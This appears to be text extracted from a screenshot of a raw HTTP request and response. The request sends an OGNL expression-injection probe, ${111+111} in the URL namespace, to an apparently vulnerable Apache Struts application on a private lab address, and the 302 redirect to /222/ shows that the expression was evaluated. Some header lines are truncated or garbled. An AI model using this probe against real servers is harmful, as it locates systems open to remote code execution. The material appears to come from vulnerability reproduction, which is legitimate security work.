 GET /$%7B(111+111)%7D/actionChain1.action HTTP/1.1
Host: 192.168.80.4:8080
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=958A6EE4E5D4C8189704FC7C01429DA8
HTTP/1.1 302
Location: /222/register2.action
Content-Length: 0
Date: Fri, 21 Aug 2020 14:46:49 GMT
GET /222/register2.action HTTP/1.1